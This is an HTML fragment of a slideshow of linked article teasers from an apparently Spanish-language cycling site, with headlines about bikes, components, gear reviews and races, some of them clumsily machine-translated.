				  <div data-slideid="144" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-colores-de-edicion-limitada-panarace/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/2024-Limited-edition-panaracer-GravelKing-Colors-hero.jpeg" alt="¡Los colores de edición limitada Panaracer GravelKing 2024 ya están aquí!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Los colores de edición limitada Panaracer GravelKing 2024 ya están aquí!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="146" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-de-giro-chamber-iii-el-ultimo-zapato-de-gravedad-sin-clip-de-giro-es-mas-ligero-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Giro-Chamber-3-standing.jpeg" alt="Video Revisión de Giro Chamber III: El último zapato de gravedad sin clip de Giro es más ligero, más aerodinámico y sigue siendo increíble" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión de Giro Chamber III: El último zapato de gravedad sin clip de Giro es más ligero, más aerodinámico y sigue siendo increíble</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="150" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bike-adely-biturbo-aero-2-0-actualizaciones-mas-ligeras-mas-anchas-mas-rapidas-de-6-radios-de-6/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Bike-Ahead-BiTurbo-Aero-2-lightweight-wide-6-spoke-full-carbon-aerodynamic-road-bike-wheel.webp.webp" alt="Bike ADELY BITURBO AERO 2.0 Actualizaciones más ligeras, más anchas, más rápidas de 6 radios de 6 radios Roads Roads Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bike ADELY BITURBO AERO 2.0 Actualizaciones más ligeras, más anchas, más rápidas de 6 radios de 6 radios Roads Roads Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="153" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-shimano-xtr-di2-esta-de-vuelta-el-nuevo-grupo-inalambrico-es-compatible-con-retroceso-rob/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/XTR_Camp_02-09-25_9_LM-Large.webp.webp" alt="Video ¡Shimano XTR DI2 está de vuelta! El nuevo grupo inalámbrico es compatible con retroceso, robusto y súper rápido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¡Shimano XTR DI2 está de vuelta! El nuevo grupo inalámbrico es compatible con retroceso, robusto y súper rápido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="161" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pro-bike-check-decathlon-x-van-rysel-rcx/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Van-Rysel-RCX-Pro-cyclocross-bike-by-Decathlon-of-Aubin-Sparfel_French-Mixed-Team-Relay-World-Champion_Pro-Bike-Check_photo-by-Maty-Podrouzek_sprint-finish.jpg" alt="Pro Bike Check: Decathlon x Van Rysel RCX Pro ayuda al equipo francés a conseguir camisetas Rainbow" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pro Bike Check: Decathlon x Van Rysel RCX Pro ayuda al equipo francés a conseguir camisetas Rainbow</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="162" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-qauto-trae-un-cambio-automatico-inalambrico-con-motor-dynamo-a-las-bicicletas-analogica/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Shimano-QAUTO-lead.webp.webp" alt="Shimano Q’auto trae un cambio automático inalámbrico con motor Dynamo a las bicicletas analógicas Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Shimano Q’auto trae un cambio automático inalámbrico con motor Dynamo a las bicicletas analógicas Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="166" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-lezyne-se-asocia-con-clik-para-nuevas-valvulas-y-bombas-agrega-una-pequena-bomba-de-trans/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Lezyne-Clik-valve-pocket-drive-co2-cnc-phone-mount-v-01.webp.webp" alt="Video Lezyne se asocia con Clik para nuevas válvulas y bombas, agrega una pequeña bomba de transmisión de bolsillo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Lezyne se asocia con Clik para nuevas válvulas y bombas, agrega una pequeña bomba de transmisión de bolsillo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="168" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-crowning-the-king-nino-schurters-spark-rc-x-n1no-para-su-carrera-final/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Nino-Schurters-Spark-RC-X-N1NO-header-1536x864.jpg" alt="Video Crowning the King: Nino Schurters Spark RC X N1NO para su carrera final" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Crowning the King: Nino Schurters Spark RC X N1NO para su carrera final</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="169" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bh/spada-2/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">🥇 BH SPADA 2: La Bicicleta Spinning Más FIABLE 【2024】 </h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="170" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/plan-de-entrenamiento-para-correr-10-km-en-45-minutos/" target="_blank">
			  					<div class="image-container">
					  <img src="/wp-content/uploads/2016/09/ThinkstockPhotos-538484232.-entrenamiento-10km-interior.jpg" alt="Plan de entrenamiento para correr 10 km en 45 minutos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Plan de entrenamiento para correr 10 km en 45 minutos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="172" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/new-garmin-edge-850-charlas-entrenadores-y-le-recuerda-a-beber-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/garmin-edge-550-850-cycling-computer-action-3.jpg" alt="New Garmin Edge 850 charlas, entrenadores y le recuerda a beber Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">New Garmin Edge 850 charlas, entrenadores y le recuerda a beber Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="174" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-velocidad-puede-alcanzar-una-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-12.jpg" alt="¡Descubre hasta qué velocidad puede llegar una bicicleta y sorpréndete con su potencial!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Descubre hasta qué velocidad puede llegar una bicicleta y sorpréndete con su potencial!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="176" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-cabina-aero-del-pro-vibe-te-permite-p/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/pro-vibe-aero-handlebar-and-stem-stealth-cockpit.jpg" alt="La cabina Aero del PRO Vibe te permite permanecer discreto pero cómodo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La cabina Aero del PRO Vibe te permite permanecer discreto pero cómodo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="183" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/battaglin-cromovelato-for-you-entrega-un/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Battaglin-Cromovelato-For-You_custom-finished-Italian-steel-bike_head-tubeteaser.jpg" alt="Battaglin “Cromovelato For You” entrega una bicicleta de acero italiana con acabado personalizado en semanas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Battaglin “Cromovelato For You” entrega una bicicleta de acero italiana con acabado personalizado en semanas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="186" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nuevos-punos-de-mtb-con-amortiguacion-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/soc-24-ODI-Vanquish-MTB-grips-with-D3O-vibration-damping-02.jpg" alt="Nuevos puños de MTB con amortiguación de vibraciones de Wolf Tooth y ODI x D3O" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nuevos puños de MTB con amortiguación de vibraciones de Wolf Tooth y ODI x D3O</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="192" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prologo-deja-caer-la-primera-silla-de-oro-de-18-km-del-mundo-porque-por-que-noja-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Prologo-Dimension-18K-01-scaled.webp.webp" alt="Prólogo deja caer la primera silla de oro de 18 km del mundo, porque ¿por qué no? Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prólogo deja caer la primera silla de oro de 18 km del mundo, porque ¿por qué no? Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="195" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-the-vision-sc-48-i25-rendimiento-a-un-precio-razonable/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/IMG_3443-scaled.jpeg" alt="Video The Vision SC 48 i25: rendimiento a un precio razonable" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video The Vision SC 48 i25: rendimiento a un precio razonable</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="200" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/poc-x-amani-collab-debuts-hi-viz-ultra-vest-ademas-de-cytal-aero-helmet-de-edicion-limitada-vid/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/POC-x-Team-Amani-collab_all-new-Ultra-Vest-hydration-vest-and-limited-edition-Cytal-aero-road-helmet.webp" alt="POC X Amani Collab Debuts Hi-Viz Ultra Vest, además de Cytal Aero Helmet de edición limitada Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">POC X Amani Collab Debuts Hi-Viz Ultra Vest, además de Cytal Aero Helmet de edición limitada Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="202" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/compra-la-megamo-track-de-buff-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Megamo-Track-120mm-carbon-XC-Marathon-mountain-bike_Buff-Megamo-Team-Cape-Epic-Limited-Edition-replica.jpg" alt="Compra la Megamo Track de Buff, bicicleta Cape Epic XC de edición limitada de 120 mm ganadora de la etapa 1" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Compra la Megamo Track de Buff, bicicleta Cape Epic XC de edición limitada de 120 mm ganadora de la etapa 1</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="204" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/j-laverack-am64-imprime-titanio-en-3d-pa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/J-Laverack-AM64-3D-printed-lugs-of-titanium-bikes_GRiT-AM64-complete.jpg" alt="J.Laverack AM64 imprime titanio en 3D para elegantes bicicletas personalizadas de carretera, gravel, urbanas y de montaña" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">J.Laverack AM64 imprime titanio en 3D para elegantes bicicletas personalizadas de carretera, gravel, urbanas y de montaña</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="208" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-grava-de-fara-gr4-va-fast-light-racing-en-neumaticos-anchos-y-cabina-de-divisio/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Fara-Gr4-lightweight-adventure-ready-carbon-gravel-race-bike.webp.webp" alt="La bicicleta de grava de Fara Gr4 va FAST & LIGHT Racing en neumáticos anchos y cabina de división salvaje Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de grava de Fara Gr4 va FAST & LIGHT Racing en neumáticos anchos y cabina de división salvaje Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="210" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/headfirst-reinvents-helmet-fit-systems-con-caparazon-de-empuje-a-triple-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Headfirst-Echo-Pro-Helmet-hero.webp.webp" alt="Headfirst Reinvents Helmet Fit Systems con caparazón de empuje a triple Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Headfirst Reinvents Helmet Fit Systems con caparazón de empuje a triple Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="223" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-lleve-5-bicicletas-y-limpie-despues-con-una-almohadilla-de-ducha-de-10-galones-de-10-galo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/RinseKit-Tailgate-Shower-with-bikes-hero.webp.webp" alt="Video Lleve 5 bicicletas y limpie después con una almohadilla de ducha de 10 galones de 10 galones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Lleve 5 bicicletas y limpie después con una almohadilla de ducha de 10 galones de 10 galones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="235" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-louise-ferguson-hace-la-historia-como-primera-mujer-en-la-final-de-la-linea-dura-del-rein/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Louise-Ferguson-and-Asa-Vermette-Red-Bull-Hardline-UK-winner-Red-Bull-Content-Poll-scaled.webp.webp" alt="Video Louise Ferguson hace la historia como primera mujer en la final de la línea dura del Reino Unido, Asa Vermette es la ganadora general más joven" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Louise Ferguson hace la historia como primera mujer en la final de la línea dura del Reino Unido, Asa Vermette es la ganadora general más joven</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="243" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ceramicspeed-ospw-rs-lleva-los-discos-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/ceramicspeed-OSPW-RS-solid-wheel-pulley-cage-road-gravel-05.jpg" alt="CeramicSpeed ​​OSPW-RS lleva los discos de polea ALPHA sólidos a la carretera y la grava" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">CeramicSpeed ​​OSPW-RS lleva los discos de polea ALPHA sólidos a la carretera y la grava</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="244" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-zeno-q-connector-v2-el-acoplador-rapido-hidraulico-se-vuelve-aun-mas-pequeno-para-un-enru/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Zeno-hydraulic-hose-connection-6.5-mm7.webp.webp" alt="Video Zeno Q-Connector V2 El acoplador rápido hidráulico se vuelve aún más pequeño para un enrutamiento interno fácil" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Zeno Q-Connector V2 El acoplador rápido hidráulico se vuelve aún más pequeño para un enrutamiento interno fácil</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="268" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/quien-fue-eliminado-este-lunes-19-de-mayo-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/05/19/I_pTt_gG6x_2000x1500__1.jpg" alt="quién fue eliminado este lunes 19 de mayo Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">quién fue eliminado este lunes 19 de mayo Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="274" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-sliptery-new-cervelo-aspero-5-afirma-ser-bicicleta-de-grava-mas-rapida-del-mundo-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Aspero5A.webp.webp" alt="Video Sliptery New Cervelo Aspero 5 afirma ser bicicleta de grava “más rápida” del mundo “" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Sliptery New Cervelo Aspero 5 afirma ser bicicleta de grava “más rápida” del mundo “</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="276" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-de-fox-union-canvas-mid-first-rides-rendimiento-en-la-bicicleta-con-estilo-fuera-de-bi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Fox-Union-Canvas-standing-top.jpeg" alt="Revisión de Fox Union Canvas Mid First Rides: rendimiento en la bicicleta con estilo fuera de bicicleta Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión de Fox Union Canvas Mid First Rides: rendimiento en la bicicleta con estilo fuera de bicicleta Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="278" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-ridewithgps-agrega-waypoints-en-todas-partes-para-una-navegacion-mas-facil/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/ride-with-gps-waypoints-screenshots-0.webp.webp" alt="Video RideWithgps agrega waypoints en todas partes para una navegación más fácil" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video RideWithgps agrega waypoints en todas partes para una navegación más fácil</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="286" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-por-que-necesita-la-luz-dinamo-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Sinewave-Cycles-Beacon-2-Review-hero-front-shot.jpeg" alt="Revisión: Por qué necesita la luz dinamo Sinewave Beacon 2" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión: Por qué necesita la luz dinamo Sinewave Beacon 2</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="294" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-bicicletas-specialized-epic-8-s/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/specialized-epic-8-s-works-review-03.jpg" alt="Revisión: bicicletas Specialized Epic 8 S-Works y EVO XC" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión: bicicletas Specialized Epic 8 S-Works y EVO XC</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="296" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/the-bike-brew-elabora-mochilas-y-accesorios-aero-impresos-en-3d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/The-Bike-Brew-Aero-Pack-XL.jpeg" alt="The Bike Brew elabora mochilas y accesorios Aero impresos en 3D" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">The Bike Brew elabora mochilas y accesorios Aero impresos en 3D</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="297" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-de-bicicleta-de-grava-de-boveda-de-pivote-rapido-comodo-y-listo-para-la-aventura/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Pivot-Vault-gravel-bike-review-37.webp.webp" alt="Video Revisión de bicicleta de grava de bóveda de pivote: rápido, cómodo y listo para la aventura" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión de bicicleta de grava de bóveda de pivote: rápido, cómodo y listo para la aventura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="302" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-alineacion-de-bicicletas-preparada-para-el-conductor-de-seven-cycles-ofrece-1000-opciones-en/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Screenshot-2025-03-11-9.40.43-PM.webp.webp" alt="La alineación de bicicletas preparada para el conductor de Seven Cycles ofrece 1000 opciones en 24-36 tamaños Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La alineación de bicicletas preparada para el conductor de Seven Cycles ofrece 1000 opciones en 24-36 tamaños Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="303" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/retroalimentacion-gira-las-llaves-modulares-t-man-man-tandle-el-kit-empacable-y-la-herramienta-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Feedback-T-Handle-Kit-of-hex-torx-wrenches_Rupert-Fowler-for-Mountain-Bike-Connection_in-unrolled-to.webp" alt="Retroalimentación gira las llaves modulares T-man-man-tandle, el kit empacable y la herramienta de cassette de látigo de agarre Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Retroalimentación gira las llaves modulares T-man-man-tandle, el kit empacable y la herramienta de cassette de látigo de agarre Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="304" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pasa-si-pongo-un-pinon-mas-grande/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-14.jpg" alt="Beneficios y consideraciones al poner un piñón más grande en tu bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Beneficios y consideraciones al poner un piñón más grande en tu bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="305" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ritchey-deja-caer-grandes-noticias-sobre-las-nuevas-actualizaciones-de-marco-de-outback-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Ritchey-Updated-2025-Outback-Frameset-hero-e1742497543526.webp.webp" alt="Ritchey deja caer grandes noticias sobre las nuevas actualizaciones de marco de Outback Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ritchey deja caer grandes noticias sobre las nuevas actualizaciones de marco de Outback Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="308" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nuevo-grupo-de-grava-de-transmision-sram/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Keegan-Swenson-SRAM-XPLR-13-speed-spy-shot5.jpg" alt="Nuevo grupo de grava de transmisión SRAM detectado en Unbound: ¿AXS XPLR de 13 velocidades?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nuevo grupo de grava de transmisión SRAM detectado en Unbound: ¿AXS XPLR de 13 velocidades?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="309" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-remo-axs-pod-rocker-de-sram-rec/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/SRAM-AXS-Pod-Rocker-reshifts-how-wireless-mountain-bikes-shift_new-shift-position.jpg" alt="¡El nuevo remo AXS Pod Rocker de SRAM recupera la ergonomía que prefieren los ciclistas de montaña!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡El nuevo remo AXS Pod Rocker de SRAM recupera la ergonomía que prefieren los ciclistas de montaña!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="313" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-look-la-nueva-tienda-de-techo-de-galaxy-pro-de-topoak-aumenta-las-caracteristicas-no-el-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Topoak-Overland-Galaxy-Pro-Review-Hero.jpeg" alt="Primer look: la nueva tienda de techo de Galaxy Pro de Topoak aumenta las características, no el precio Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer look: la nueva tienda de techo de Galaxy Pro de Topoak aumenta las características, no el precio Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="315" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primeros-viajes-3t-remodela-aun-mas-la-bicicleta-de-gravel-aero-racemax-italia-para-neumaticos-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/2025-3T-RaceMax2-Italiacarbon-aero-gravel-race-bike.jpg" alt="Primeros viajes: 3T remodela aún más la bicicleta de gravel Aero RaceMax² Italia para neumáticos más grandes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primeros viajes: 3T remodela aún más la bicicleta de gravel Aero RaceMax² Italia para neumáticos más grandes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="317" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/courdurier-gana-bielsko-biala-con-el-pro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Lapierre-Spicy-CF-prototype-carbon-enduro-mountain-bike-of-Isabeau-Courdurier-in-Bielsko-Biala_photo-by-Cory-Benson.jpg" alt="Courdurier gana Bielsko-Biala con el prototipo de bicicleta de enduro Lapierre Carbon Spicy CF" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Courdurier gana Bielsko-Biala con el prototipo de bicicleta de enduro Lapierre Carbon Spicy CF</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="322" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-look-canyon-x-dt-swiss-f-132-one-40-mm-de-suspension-de-grava-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Canyon-DT-Swiss-F132-One-40mm-travel-gravel-suspension-fork-sneak-peek-at-Traka.webp.webp" alt="Primer look: Canyon x DT Swiss F 132 One 40 mm de suspensión de grava Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer look: Canyon x DT Swiss F 132 One 40 mm de suspensión de grava Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="323" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acabar-con-la-nicturnia-ganas-de-orinar-mucho-por-la-noche/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Acabar con la Nicturnia (ganas de orinar mucho por la noche)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="335" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-mejor-bicicleta-de-montana-o-de-ruta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/la-eterna-disputa-bicicleta-de-montana-o-de-ruta-descubre-cual-es-la-mejor-opcion-para-ti-mundo-bicicletas-1.jpg" alt="La eterna disputa: ¿Bicicleta de montaña o de ruta? Descubre cuál es la mejor opción para ti" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La eterna disputa: ¿Bicicleta de montaña o de ruta? Descubre cuál es la mejor opción para ti</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="338" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ritchey-esta-listo-para-llegar-lejos-con/" target="_blank">
			  					<div class="image-container">
